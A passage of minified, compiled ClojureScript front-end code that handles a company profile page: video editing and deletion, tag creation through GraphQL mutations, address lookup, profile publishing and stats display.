1,[$APP.OA,$APP.OA.j(a)],null),$APP.eU,new $APP.e(null,1,[$APP.vt,new $APP.e(null,1,[$APP.sL,b],null)],null)],null),$APP.Sw,new $APP.e(null,3,[$APP.qu,$APP.wS(new $APP.I(null,1,5,$APP.M,[new $APP.I(null,2,5,$APP.M,[$APP.sL,new $APP.I(null,3,5,$APP.M,[$APP.esb,$APP.jU,$APP.Jp],null)],null)],null)),$APP.su,new $APP.e(null,1,[$APP.vS,new $APP.e(null,2,[$APP.Q,$APP.Q.j(a),$APP.sL,$APP.gq($APP.mq,b)],null)],null),$APP.Fp,new $APP.I(null,2,5,$APP.M,[$APP.UJ,"There was an error deleting your video"],null)],
null)],null)},hbd=function(a,b){return $APP.h($APP.qU.j(b))?$APP.fl.h($APP.H.aa(b,$APP.Wl,$APP.Dh.h($APP.jS,$APP.Sh(function(c){return $APP.If($APP.wj($APP.qU.j(b)),$APP.Q.j(c))},$APP.Wl.j($APP.WT.j($APP.qC(a,$APP.Wl,$APP.Xg)))))),$APP.qU):b},kbd=function(a,b){a=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(a,$APP.V);var c=$APP.E(b,0,null);b=$APP.E(b,1,null);var f=e$(a);return new $APP.e(null,4,[$APP.V,$APP.Sl(a,new $APP.I(null,2,5,$APP.M,[f$,$APP.YT],null),!0),$APP.ju,new $APP.I(null,
5,5,$APP.M,[$APP.xM,$APP.vt,new $APP.e(null,1,[$APP.OA,$APP.OA.j(f)],null),$APP.eU,new $APP.e(null,1,[$APP.vt,hbd(a,c)],null)],null),$APP.Sw,new $APP.e(null,4,[$APP.qu,$APP.wS(new $APP.I(null,4,5,$APP.M,[$APP.Q,$APP.OA,$APP.Jtb,new $APP.I(null,2,5,$APP.M,[$APP.Wl,new $APP.I(null,5,5,$APP.M,[$APP.Q,$APP.ey,$APP.OA,$APP.Um,$APP.qE],null)],null)],null)),$APP.su,new $APP.e(null,1,[$APP.vS,$APP.kt($APP.Rg.da($APP.D([new $APP.e(null,1,[$APP.Q,$APP.Q.j(f)],null),$APP.gq($APP.mq,c)])))],null),$APP.Ep,new $APP.I(null,
1,5,$APP.M,[ibd],null),$APP.Fp,new $APP.I(null,3,5,$APP.M,[jbd,c,f],null)],null),$APP.uO,b],null)},lbd=function(a,b){a=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(a,$APP.V);var c=$APP.E(b,0,null);b=$APP.E(b,1,null);return new $APP.e(null,2,[$APP.V,$APP.H.aa(a,$APP.YT,!1),$APP.zM,new $APP.I(null,2,5,$APP.M,[new $APP.I(null,5,5,$APP.M,[$APP.xM,$APP.vt,new $APP.e(null,1,[$APP.OA,$APP.OA.j(b)],null),$APP.Ysb,new $APP.e(null,1,[$APP.vt,b],null)],null),new $APP.I(null,3,5,$APP.M,[$APP.UJ,
"There was an error updating the company",new $APP.I(null,2,5,$APP.M,[h$,c],null)],null)],null)],null)},mbd=function(a,b){a=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(a,$APP.V);b=$APP.E(b,0,null);b=$APP.ai(b,new $APP.I(null,2,5,$APP.M,[$APP.sC,$APP.vS],null));return new $APP.e(null,2,[$APP.zM,new $APP.I(null,2,5,$APP.M,[new $APP.I(null,5,5,$APP.M,[$APP.xM,$APP.vt,new $APP.e(null,1,[$APP.OA,$APP.OA.j(b)],null),$APP.eU,new $APP.e(null,1,[$APP.vt,b],null)],null),new $APP.I(null,
1,5,$APP.M,[$APP.iV],null)],null),$APP.V,$APP.H.aa(a,$APP.YT,!1)],null)},nbd=function(a,b){var c=$APP.E(b,0,null),f=$APP.E(b,1,null);b=$APP.E(b,2,null);return $APP.Sl(a,new $APP.I(null,3,5,$APP.M,[$APP.Wtb,c,f],null),b)},obd=function(a){a=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;$APP.F.h(a,$APP.V);return new $APP.e(null,1,[$APP.ju,$APP.rk.h(new $APP.I(null,1,5,$APP.M,[$APP.lL],null),$APP.Hob(null))],null)},pbd=function(a,b){var c=$APP.E(b,0,null),f=$APP.E(b,1,null);return $APP.Sl(a,
new $APP.I(null,4,5,$APP.M,[f$,$APP.$U,c,f],null),$APP.wj($APP.Dh.h($APP.Q,$APP.Sh(function(g){return $APP.B.h(c,$APP.Um.j(g))&&$APP.B.h(f,$APP.qE.j(g))},$APP.Wl.j(e$(a))))))},qbd=function(a,b){a=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;var c=$APP.F.h(a,$APP.V);a=$APP.E(b,0,null);var f=$APP.E(b,1,null),g=$APP.E(b,2,null);b=e$(c);c=$APP.ht.ba(c,new $APP.I(null,4,5,$APP.M,[f$,$APP.$U,a,f],null),$APP.nh($APP.mt,$APP.tj),g);f=$APP.ai(c,new $APP.I(null,3,5,$APP.M,[f$,$APP.$U,a],null));return $APP.Rg.da($APP.D([new $APP.e(null,
1,[$APP.V,c],null),$APP.h($APP.XYa.j(b))?null:$APP.B.h($APP.pE,a)?new $APP.e(null,1,[$APP.ju,new $APP.I(null,2,5,$APP.M,[i$,new $APP.e(null,1,[$APP.BU,f],null)],null)],null):$APP.B.h($APP.RF,a)?new $APP.e(null,1,[$APP.ju,new $APP.I(null,2,5,$APP.M,[i$,new $APP.e(null,1,[$APP.WU,f],null)],null)],null):null]))},tbd=function(a,b){a=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(a,$APP.V);var c=$APP.E(b,0,null),f=$APP.E(b,1,null);b=$APP.E(b,2,null);return new $APP.e(null,2,[$APP.V,
$APP.H.aa(a,$APP.xU,!0),$APP.Sw,new $APP.e(null,4,[$APP.qu,"mutation create_tag($label:String!,$type:tag_type!,$subtype:tag_subtype){create_tag(label:$label,type:$type,subtype:$subtype){label,id,slug,type,subtype}}",$APP.su,$APP.Rg.da($APP.D([new $APP.e(null,2,[$APP.ey,c,$APP.Um,f],null),$APP.h(b)?new $APP.e(null,1,[$APP.qE,b],null):null])),$APP.Ep,new $APP.I(null,3,5,$APP.M,[rbd,f,b],null),$APP.Fp,new $APP.I(null,1,5,$APP.M,[sbd],null)],null)],null)},vbd=function(a,b){a=null!=a&&(a.ca&64||$APP.p===
a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(a,$APP.V);var c=$APP.E(b,0,null),f=$APP.E(b,1,null);b=$APP.E(b,2,null);var g=$APP.ai(b,new $APP.I(null,2,5,$APP.M,[$APP.sC,ubd],null));b=$APP.qC(a,$APP.Wl,$APP.Xg);return $APP.Rg.da($APP.D([new $APP.e(null,2,[$APP.V,$APP.Sl($APP.Sl(a,new $APP.I(null,2,5,$APP.M,[f$,$APP.xU],null),!1),new $APP.I(null,3,5,$APP.M,[f$,$APP.Wtb,c],null),null),$APP.zM,new $APP.I(null,2,5,$APP.M,[new $APP.I(null,4,5,$APP.M,[j$,c,f,$APP.Q.j(g)],null),$APP.h($APP.jh(function(k){return $APP.B.h($APP.Q.j(g),
$APP.Q.j(k))},$APP.ai(b,new $APP.I(null,2,5,$APP.M,[$APP.WT,$APP.Wl],null))))?null:new $APP.I(null,5,5,$APP.M,[$APP.xM,$APP.Wl,$APP.Xg,$APP.Ysb,$APP.ht.ba(b,new $APP.I(null,2,5,$APP.M,[$APP.WT,$APP.Wl],null),$APP.sg,g)],null)],null)],null)]))},wbd=function(a,b){a=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(a,$APP.V);$APP.E(b,0,null);return new $APP.e(null,2,[$APP.V,$APP.H.aa(a,$APP.xU,!1),$APP.ju,new $APP.I(null,2,5,$APP.M,[$APP.UJ,"There was an error adding the tag"],null)],
null)},ybd=function(a,b){a=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(a,$APP.V);b=$APP.E(b,0,null);return $APP.Yk(b)?new $APP.e(null,1,[$APP.V,$APP.fl.da(a,$APP.RT,$APP.D([$APP.QT]))],null):new $APP.e(null,2,[$APP.V,$APP.H.aa(a,$APP.RT,b),$APP.bI,new $APP.e(null,3,[$APP.mu,b,$APP.Ep,new $APP.I(null,1,5,$APP.M,[xbd],null),$APP.Fp,new $APP.I(null,2,5,$APP.M,[$APP.UJ,"Failed to fetch address suggestions"],null)],null)],null)},zbd=function(a,b){b=$APP.E(b,0,null);return $APP.H.aa(a,
$APP.QT,$APP.h(b)?b:$APP.Yh)},Bbd=function(a,b){a=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(a,$APP.V);var c=$APP.E(b,0,null);b=$APP.jh(function(f){return $APP.B.h(c,$APP.Jp.j(f))?f:null},$APP.QT.j(a));return $APP.h(b)?new $APP.e(null,2,[$APP.yO,new $APP.e(null,3,[$APP.ru,$APP.GC.j(b),$APP.Ep,new $APP.I(null,1,5,$APP.M,[Abd],null),$APP.Fp,new $APP.I(null,2,5,$APP.M,[$APP.UJ,"Failed to find address"],null)],null),$APP.V,$APP.fl.h($APP.H.aa(a,$APP.RT,$APP.Jp.j(b)),$APP.QT)],null):
new $APP.e(null,1,[$APP.V,$APP.fl.da(a,$APP.RT,$APP.D([$APP.QT]))],null)},Cbd=function(a,b){b=$APP.E(b,0,null);b=$APP.bpb(b);a=$APP.fl.h(a,$APP.RT);return $APP.im.ba(a,$APP.uU,$APP.nh($APP.sg,$APP.Yh),b)},Ebd=function(a){return $APP.fl.da(a,Dbd,$APP.D([$APP.uU,$APP.QT,$APP.RT]))},Fbd=function(a){return $APP.H.aa(a,$APP.$T,!0)},Gbd=function(a,b){a=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(a,$APP.V);$APP.E(b,0,null);b=$APP.E(b,1,null);b=null!=b&&(b.ca&64||$APP.p===b.ea)?$APP.N.h($APP.O,
b):b;b=$APP.F.h(b,$APP.Pt);return new $APP.e(null,1,[$APP.V,$APP.H.da(a,$APP.PU,b,$APP.D([$APP.$T,!1]))],null)},Hbd=function(a){return $APP.fl.h(a,$APP.PU)},Ibd=function(a,b){a=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(a,$APP.V);b=$APP.E(b,0,null);return new $APP.e(null,2,[$APP.V,$APP.H.aa(a,$APP.$T,!1),$APP.ju,new $APP.I(null,2,5,$APP.M,[$APP.UJ,$APP.ZC($APP.Qt.j(b))],null)],null)},Jbd=function(a,b){b=$APP.E(b,0,null);b=null!=b&&(b.ca&64||$APP.p===b.ea)?$APP.N.h($APP.O,b):
b;var c=$APP.F.h(b,k$);return $APP.im.aa(a,$APP.uU,function(f){return $APP.Th($APP.uj([c]),f)})},Kbd=function(a,b){b=$APP.E(b,0,null);b=null!=b&&(b.ca&64||$APP.p===b.ea)?$APP.N.h($APP.O,b):b;var c=$APP.F.h(b,k$);return $APP.im.aa(a,Dbd,function(f){return $APP.Th($APP.uj([c]),f)})},Lbd=function(a,b){b=$APP.E(b,0,null);return $APP.H.aa(a,Dbd,b)},Pbd=function(a){a=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(a,$APP.V);var b=e$(a),c=$APP.Qd($APP.hV.j(b));return new $APP.e(null,2,
[$APP.V,$APP.Sl(a,new $APP.I(null,2,5,$APP.M,[f$,$APP.ZT],null),!0),$APP.Sw,new $APP.e(null,4,[$APP.qu,"mutation publish_profile($id:String!,$profile_enabled:Boolean!){publish_profile(id:$id,profile_enabled:$profile_enabled){success,profile_enabled}}",$APP.su,new $APP.e(null,2,[$APP.Q,$APP.Q.j(b),Mbd,c],null),$APP.Ep,new $APP.I(null,2,5,$APP.M,[Nbd,d$(a)],null),$APP.Fp,new $APP.I(null,1,5,$APP.M,[Obd],null)],null)],null)},Rbd=function(a,b){a=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;
a=$APP.F.h(a,$APP.V);b=$APP.E(b,0,null);b=$APP.pt(b);b=$APP.Ohb.j?$APP.Ohb.j(b):$APP.Ohb.call(null,b);b=$APP.h(b)?b:"There was an error publishing/unpublishing the company.";return new $APP.e(null,2,[$APP.V,$APP.H.aa(a,$APP.ZT,!1),$APP.ju,new $APP.I(null,3,5,$APP.M,[$APP.UJ,b,new $APP.I(null,1,5,$APP.M,[Qbd],null)],null)],null)},Tbd=function(a,b){a=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(a,$APP.V);var c=$APP.E(b,0,null);b=$APP.E(b,1,null);b=$APP.ai(b,new $APP.I(null,3,5,
$APP.M,[$APP.sC,Sbd,Mbd],null));return new $APP.e(null,2,[$APP.zM,new $APP.I(null,2,5,$APP.M,[new $APP.I(null,5,5,$APP.M,[$APP.xM,$APP.vt,new $APP.e(null,1,[$APP.OA,c],null),$APP.eU,new $APP.e(null,1,[$APP.vt,new $APP.e(null,1,[$APP.hV,b],null)],null)],null),new $APP.I(null,1,5,$APP.M,[$APP.iV],null)],null),$APP.V,$APP.H.aa(a,$APP.ZT,!1)],null)},Vbd=function(a,b){b=$APP.E(b,0,null);return $APP.H.aa(a,Ubd,b)},Wbd=function(a){a=$APP.ai(a,new $APP.I(null,2,5,$APP.M,[f$,$APP.$U],null));return $APP.Zd.aa(function(b,
c){return $APP.Ph.h(b,$APP.Zd.h($APP.Ph,$APP.nj(c)))},$APP.Yh,$APP.nj(a))},Xbd=function(a,b){b=null!=b&&(b.ca&64||$APP.p===b.ea)?$APP.N.h($APP.O,b):b;var c=$APP.F.h(b,$APP.aU),f=$APP.F.h(b,$APP.bV),g=$APP.F.h(b,$APP.bl),k=$APP.F.h(b,$APP.Jp),m=$APP.F.h(b,$APP.Ix),n=$APP.F.h(b,$APP.pM),t=e$(a),u=$APP.wj($APP.Th($APP.Od,$APP.Ph.h($APP.Dh.h($APP.Q,$APP.Wl.j(t)),$APP.Ph.h(Wbd(a),new $APP.I(null,2,5,$APP.M,[c,f],null))))),w=$APP.Dh.h($APP.jS,$APP.Sh(function(x){return $APP.If(u,$APP.Q.j(x))},$APP.Wl.j($APP.WT.j($APP.qC(a,
$APP.Wl,$APP.Xg)))));return $APP.H.da(b,$APP.aU,function(){var x=$APP.jh(function(A){return $APP.B.h(c,$APP.Q.j(A))?$APP.fl.h(A,$APP.qE):null},w);return $APP.h(x)?x:$APP.jh(function(A){return $APP.B.h($APP.oO,$APP.Um.j(A))?$APP.fl.h(A,$APP.qE):null},w)}(),$APP.D([$APP.bV,function(){var x=$APP.jh(function(A){return $APP.B.h(f,$APP.Q.j(A))?$APP.fl.h(A,$APP.qE):null},w);return $APP.h(x)?x:$APP.jh(function(A){return $APP.B.h($APP.II,$APP.Um.j(A))?$APP.fl.h(A,$APP.qE):null},w)}(),$APP.BU,$APP.Sh(function(x){return $APP.B.h($APP.pE,
$APP.Um.j(x))},w),$APP.WU,$APP.Sh(function(x){return $APP.B.h($APP.RF,$APP.Um.j(x))},w),$APP.Fx,function(){var x=$APP.ai(a,new $APP.I(null,2,5,$APP.M,[f$,$APP.PU],null));return $APP.h(x)?x:$APP.Fx.j(t)}(),$APP.bl,$APP.h(g)?g:$APP.bl.j(t),$APP.Ix,$APP.h(m)?m:$APP.Ix.j(t),$APP.pM,$APP.h(n)?n:$APP.pM.j(t),$APP.Jp,$APP.h(k)?k:$APP.bL.j(t)]))},Ybd=function(a,b){b=null!=b&&(b.ca&64||$APP.p===b.ea)?$APP.N.h($APP.O,b):b;var c=$APP.F.h(b,$APP.aU),f=$APP.F.h(b,$APP.bV),g=$APP.F.h(b,$APP.bl),k=$APP.F.h(b,$APP.Jp),
m=$APP.F.h(b,$APP.Ix),n=$APP.F.h(b,$APP.pM),t=e$(a);c=$APP.wj($APP.Th($APP.Od,$APP.Ph.h($APP.Dh.h($APP.Q,$APP.Wl.j(t)),$APP.Ph.h(Wbd(a),new $APP.I(null,2,5,$APP.M,[c,f],null)))));return $APP.H.da($APP.fl.da(b,$APP.aU,$APP.D([$APP.bV,$APP.Jp])),$APP.qU,c,$APP.D([$APP.Fx,function(){var u=$APP.ai(a,new $APP.I(null,2,5,$APP.M,[f$,$APP.PU],null));return $APP.h(u)?u:$APP.Fx.j(t)}(),$APP.bl,$APP.h(g)?g:$APP.bl.j(t),$APP.Ix,$APP.h(m)?m:$APP.Ix.j(t),$APP.pM,$APP.h(n)?n:$APP.pM.j(t),$APP.bL,$APP.h(k)?k:$APP.bL.j(t),
$APP.hV,!0]))},Zbd=function(a){a=$APP.Sg($APP.rk.h($APP.Xg,$APP.Sh($APP.v,$APP.Dh.h($APP.Kj($APP.nq.h($APP.We,$APP.Om),$APP.ho),$APP.co.j(a)))));return $APP.Zf(function(b,c,f){return $APP.H.aa(b,c,l$.h(c,f))},$APP.Xg,a)},$bd=function(a,b){a=Xbd(a,b);a=$APP.eo($APP.gtb,a);return Zbd(a)},acd=function(a,b){var c=$APP.E(b,0,null);b=$APP.qj($bd(a,c),$APP.jj(c));return $APP.h($APP.Sg(b))?$APP.ht.ba(a,new $APP.I(null,2,5,$APP.M,[f$,$APP.gV],null),$APP.Rg,b):$APP.ht.aa(a,new $APP.I(null,2,5,$APP.M,[f$,$APP.gV],
null),function(f){return $APP.N.aa($APP.fl,f,$APP.jj(c))})},ccd=function(a,b){a=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(a,$APP.V);b=$APP.E(b,0,null);var c=$bd(a,b),f=$APP.Sl(a,new $APP.I(null,2,5,$APP.M,[f$,$APP.gV],null),c);return $APP.Rg.da($APP.D([new $APP.e(null,1,[$APP.V,f],null),$APP.Qd($APP.Sg(c))?new $APP.e(null,2,[$APP.ju,new $APP.I(null,3,5,$APP.M,[h$,Ybd(a,b),null],null),$APP.ku,new $APP.e(null,3,[$APP.Q,bcd,$APP.ju,new $APP.I(null,1,5,$APP.M,[$APP.uM],null),$APP.bq,
500],null)],null):new $APP.e(null,1,[$APP.uO,aad($APP.N.h($APP.DH,$APP.Dh.h(bad,$APP.jj(c))))],null)]))},dcd=function(a){return f$.j(a)},ecd=function(a){return $APP.OA.j(a)},fcd=function(a){return $APP.hV.j(a)},gcd=function(a){return $APP.bl.j(a)},hcd=function(a){return $APP.Q.j(a)},icd=function(a){return $APP.bL.j(a)},jcd=function(a){return $APP.Fx.j(a)},kcd=function(a){return $APP.PU.j(a)},lcd=function(a){return $APP.$T.j(a)},mcd=function(a){return $APP.WO.j(a)},ncd=function(a,b){$APP.E(b,0,null);
b=$APP.E(b,1,null);return $APP.F.h($APP.WO.j(a),b)},ocd=function(a){return $APP.sJ.j(a)},qcd=function(a){a=pcd.j(a);return $APP.h(a)?$APP.h($APP.h(a)?$APP.pj.h(a,"\x3cp\x3e\x3cbr\x3e\x3c/p\x3e"):a)?a:null:null},rcd=function(a,b){$APP.E(b,0,null);var c=$APP.E(b,1,null),f=$APP.E(b,2,null);return $APP.h(c)?$APP.Sh(function(g){return $APP.B.h(c,$APP.Um.j(g))?$APP.h(f)?$APP.B.h(f,$APP.qE.j(g)):!0:!1},$APP.Wl.j(a)):$APP.Wl.j(a)},scd=function(a,b){$APP.E(b,0,null);var c=$APP.E(b,1,null),f=$APP.E(b,2,null);
return $APP.h(c)?$APP.Sh(function(g){return $APP.pj.h(c,$APP.Um.j(g))?$APP.h(f)?$APP.pj.h(f,$APP.qE.j(g)):!0:!1},$APP.Wl.j(a)):$APP.Wl.j(a)},tcd=function(a){return $APP.v(a)},ucd=function(a){return $APP.v(a)},vcd=function(a){return $APP.th(function(b,c){return $APP.H.aa(c,$APP.Yp,b)},$APP.mJ.j(a))},wcd=function(a){return $APP.ST.j(a)},xcd=function(a){return $APP.sL.j(a)},ycd=function(a){return $APP.HG.j($APP.HG.j(a))},zcd=function(a){return $APP.Dh.h($APP.RG,$APP.Sg($APP.ai(a,new $APP.I(null,2,5,
$APP.M,[$APP.GG,$APP.GG],null))))},Acd=function(a){a=$APP.Hx.j($APP.wT.j($APP.GG.j(a)));return $APP.h(a)?a:0},Bcd=function(a){var b=$APP.E(a,0,null);a=$APP.E(a,1,null);return $APP.Dh.h(function(c){return $APP.$C($APP.H.aa(c,$APP.vt,$APP.qj(b,new $APP.I(null,1,5,$APP.M,[$APP.Fx],null))))},$APP.eG.j($APP.eG.j(a)))},Dcd=function(a){return Ccd.j(Ccd.j(a))},Ecd=function(a){return $APP.wj($APP.Dh.h($APP.HK,a))},Fcd=function(a){return $APP.ktb.j(a)},Gcd=function(a){return $APP.Ix.j(a)},Hcd=function(a){return $APP.pM.j(a)},
Icd=function(a){return null==a?null:$APP.Dh.h(function(b){return $APP.Yi([k$,m$],[b,$APP.Uob(b)])},a)},Jcd=function(a){return Icd($APP.SF.j(a))},Kcd=function(a){return Icd(Dbd.j(a))},Lcd=function(a){var b=$APP.XYa.j(a);return $APP.h(b)?b:$APP.hV.j(a)},Mcd=function(a){return $APP.uU.j(a)},Ncd=function(a){return Icd(a)},Ocd=function(a){return $APP.YT.j(a)},Pcd=function(a,b){$APP.E(b,0,null);var c=$APP.E(b,1,null);b=$APP.E(b,2,null);a=$APP.ai(a,new $APP.I(null,3,5,$APP.M,[$APP.Wtb,c,b],null));return $APP.h(a)?
a:""},Qcd=function(a){return $APP.xU.j(a)},Rcd=function(a,b){$APP.E(b,0,null);var c=$APP.E(b,1,null);b=$APP.E(b,2,null);return $APP.wj($APP.ai(a,new $APP.I(null,3,5,$APP.M,[$APP.$U,c,b],null)))},Scd=function(a,b){$APP.E(b,0,null);b=$APP.E(b,1,null);return $APP.wj($APP.ai(a,new $APP.I(null,2,5,$APP.M,[$APP.$U,b],null)))},Tcd=function(a){return $APP.RT.j(a)},Ucd=function(a){var b=function(){var f=$APP.RT.j(a);return null==f?null:$APP.Tk(f)}();if($APP.Yk(b))return null;var c=$APP.mi($APP.Gh.h(5,$APP.Dh.h(function(f){return $APP.Yi([$APP.Q,
$APP.ey],[f,f])},$APP.Dh.h($APP.Jp,$APP.QT.j(a)))));return $APP.B.h(1,$APP.z(c))&&$APP.B.h(b,function(){var f=null==c?null:$APP.v(c);f=null==f?null:$APP.ey.j(f);return null==f?null:$APP.Tk(f)}())?null:c},Vcd=function(a){return $APP.ZT.j(a)},Xcd=function(a){return $APP.yf(Wcd.j(a))},Ycd=function(a){var b=$APP.E(a,0,null);a=$APP.E(a,1,null);return $APP.Qd($APP.h(b)?$APP.Qd(a):b)},Zcd=function(a,b){$APP.E(b,0,null);b=$APP.E(b,1,null);return $APP.ai(a,new $APP.I(null,2,5,$APP.M,[$APP.gV,b],null))},$cd=
function(a){return $APP.B.h($APP.Wub.j(a),7)?$APP.RU:$APP.mv},add=function(a){return $APP.B.h(a,$APP.RU)?"Last 7 Days’ Stats":"Last Month’s Stats"},bdd=function(a,b){$APP.E(b,0,null);b=$APP.E(b,1,null);return $APP.Dpb(a,b)},hdd=function(a,b){a=["info-icon-",$APP.zj(a)].join("");return new $APP.I(null,3,5,$APP.M,[cdd,new $APP.I(null,3,5,$APP.M,[$APP.xx,new $APP.e(null,2,[ddd,!0,edd,a],null),new $APP.I(null,2,5,$APP.M,[$APP.kx,"info"],null)],null),new $APP.I(null,3,5,$APP.M,[fdd,new $APP.e(null,5,[$APP.Q,
a,$APP.Uta,"top",$APP.Um,"light",gdd,"solid",$APP.PIa,"tooltip"],null),b],null)],null)},idd=function(a){return new $APP.e(null,1,[$APP.Eqb,["url(",$APP.l.j(a),")"].join("")],null)},sdd=function(){var a=$APP.Il?$APP.Il(!1):$APP.Jl.call(null,!1),b=$APP.Il?$APP.Il(null):$APP.Jl.call(null,null),c=$APP.Il?$APP.Il(null):$APP.Jl.call(null,null);return function(f,g){function k(){$APP.zh(a,!1);setTimeout(function(){return document.getElementById(C).scrollTop=0},10);var J=function(){var K=$APP.y(b);return null==
K?null:(0,$APP.Cb)(K)}();return $APP.h(J)&&($APP.zh(b,J),!$APP.Yk(J)&&$APP.pj.h(J,$APP.y(c)))?($APP.zh(c,J),J=$APP.sg.h(x,$APP.H.aa(m,$APP.Jp,J)),$APP.U.j?$APP.U.j(J):$APP.U.call(null,J)):null}var m=null!=f&&(f.ca&64||$APP.p===f.ea)?$APP.N.h($APP.O,f):f,n=$APP.F.h(m,g$);f=$APP.F.h(m,$APP.jU);var t=$APP.F.h(m,$APP.Jp),u=$APP.F.h(m,$APP.eC);g=null!=g&&(g.ca&64||$APP.p===g.ea)?$APP.N.h($APP.O,g):g;var w=$APP.F.h(g,n$),x=$APP.F.h(g,o$),A=$APP.F.h(g,jdd),C=[$APP.l.j(n),"-desc"].join("");return new $APP.I(null,
3,5,$APP.M,[kdd,new $APP.I(null,2,5,$APP.M,[ldd,new $APP.I(null,3,5,$APP.M,[mdd,$APP.Rg.da($APP.D([new $APP.e(null,1,[$APP.ZD,idd(f)],null),$APP.Lx(Z$c(n))])),new $APP.I(null,2,5,$APP.M,[$APP.kx,"play"],null)],null)],null),new $APP.I(null,3,5,$APP.M,[$APP.X,new $APP.e(null,1,[$APP.R,$APP.rt.da($APP.D(["video_lower",$APP.h(w)?"video_lower--editable":null]))],null),new $APP.I(null,5,5,$APP.M,[$APP.X,new $APP.e(null,1,[$APP.R,$APP.rt.da($APP.D(["video_description",$APP.h($APP.y(a))?"video_description--editing":
null]))],null),$APP.h(u)?new $APP.I(null,2,5,$APP.M,[ndd,new $APP.I(null,1,5,$APP.M,[$APP.X],null)],null):new $APP.I(null,2,5,$APP.M,[$APP.TB,$APP.Rg.da($APP.D([new $APP.e(null,1,[$APP.Q,C],null),new $APP.e(null,6,[odd,$APP.Qd(function(){var J=$APP.y(a);return $APP.h(J)?J:$APP.h(w)?$APP.Qd(t):w}()),$APP.vm,function(){var J=$APP.y(b);return $APP.h(J)?J:$APP.h(t)?t:""}(),$APP.BB,$APP.h($APP.y(a))?"Please enter a description...":"Click to edit the description...",$APP.Mx,function(J){return $APP.zh(b,
J.target.value)},pdd,function(J){return $APP.B.h(13,J.keyCode)?(k(),!1):!0},$APP.VB,function(){return k()}],null)]))],null),$APP.h($APP.h(w)?$APP.Qd(u)&&$APP.Qd($APP.y(a)):w)?new $APP.I(null,3,5,$APP.M,[qdd,new $APP.I(null,6,5,$APP.M,[$APP.kx,"edit",$APP.R,"video_icon_edit",$APP.lx,function(){$APP.zh(a,!0);return setTimeout(function(){return document.getElementById(C).focus()},10)}],null),new $APP.I(null,6,5,$APP.M,[$APP.kx,"delete",$APP.R,"video_icon_delete",$APP.lx,function(){if($APP.h(confirm("Are you sure you want to delete this video?"))){var J=
$APP.sg.h(A,n);return $APP.U.j?$APP.U.j(J):$APP.U.call(null,J)}return null}],null)],null):null,$APP.h($APP.y(a))?new $APP.I(null,2,5,$APP.M,[qdd,new $APP.I(null,3,5,$APP.M,[rdd,new $APP.e(null,1,[$APP.lx,function(){return k()}],null),"Save"],null)],null):null],null)],null)],null)}},ydd=function(){var a=$APP.Il?$APP.Il(null):$APP.Jl.call(null,null);return function(b){var c=null!=b&&(b.ca&64||$APP.p===b.ea)?$APP.N.h($APP.O,b):b,f=$APP.F.h(c,$APP.sL);b=$APP.F.h(c,n$);var g=$APP.F.h(c,$APP.xm);$APP.F.h(c,
o$);var k=$APP.F.h(c,$APP.Ol);return new $APP.I(null,3,5,$APP.M,[tdd,new $APP.I(null,2,5,$APP.M,[udd,$APP.of(f)?$APP.Lj(function(){return function t(n){return new $APP.Cg(null,function(){for(;;){var u=$APP.r(n);if(u){if($APP.sf(u)){var w=$APP.rh(u),x=$APP.z(w),A=$APP.Eg(x);a:for(var C=0;;)if(C<x){var J=$APP.$e(w,C);J=$APP.cf(new $APP.I(null,3,5,$APP.M,[sdd,J,$APP.qj(c,new $APP.I(null,3,5,$APP.M,[o$,jdd,n$],null))],null),new $APP.e(null,1,[$APP.Dl,g$.j(J)],null));A.add(J);C+=1}else{w=!0;break a}return w?
$APP.Hg($APP.Jg(A),t($APP.sh(u))):$APP.Hg($APP.Jg(A),null)}A=$APP.v(u);return $APP.vg($APP.cf(new $APP.I(null,3,5,$APP.M,[sdd,A,$APP.qj(c,new $APP.I(null,3,5,$APP.M,[o$,jdd,n$],null))],null),new $APP.e(null,1,[$APP.Dl,g$.j(A)],null)),t($APP.ye(u)))}return null}},null,null)}(f)}()):null],null),$APP.h(b)?new $APP.I(null,2,5,$APP.M,[vdd,new $APP.I(null,4,5,$APP.M,[$APP.JU,new $APP.e(null,1,[$APP.AB,function(m){if(!$APP.Yk($APP.y(a))){var n=$APP.sg.h(g,$APP.y(a));$APP.U.j?$APP.U.j(n):$APP.U.call(null,
n)}$APP.zh(a,null);return m.preventDefault()}],null),new $APP.I(null,3,5,$APP.M,[$APP.oJ,new $APP.I(null,3,5,$APP.M,[$APP.lC,null,new $APP.e(null,4,[$APP.Um,"text",$APP.vm,$APP.y(a),$APP.BB,"Add a YouTub URL here",$APP.Mx,function(m){return $APP.zh(a,m)}],null)],null),new $APP.I(null,3,5,$APP.M,[wdd,$APP.Xg,"Add"],null)],null),$APP.h(k)?new $APP.I(null,2,5,$APP.M,[xdd,k],null):null],null)],null):null],null)}},Add=function(a,b){return new $APP.I(null,2,5,$APP.M,[zdd,$APP.Qd($APP.y(a))?new $APP.I(null,
